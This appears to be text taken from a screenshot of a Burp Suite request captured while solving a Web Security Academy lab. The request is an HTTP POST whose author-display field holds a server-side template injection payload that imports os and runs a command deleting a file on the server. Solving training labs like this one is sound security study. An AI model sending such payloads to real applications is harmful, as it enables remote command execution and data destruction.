 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a24003604f64d7c82fadd63008c0069.web-security-academy.net
3 Cookie: session=2d21Ny76mobSCDOXD7akNgce7GoD9Y71
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 138
10 Origin: https://0a24003604f64d7c82fadd63008c0069.web-security-academy.net
11 Referer: https://0a24003604f64d7c82fadd63008c0069.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.nickname}}{%25+import+os+%25}{{os.system('rm+/home/carlos/morale.txt')&csrf=
258bvLj4ZTelQ6KXgH1xYv16ruvWKPOR
user.nickname}}{% import os %}{{os.system('rm /home/carlos/morale.txt')
Press 'F2' for focus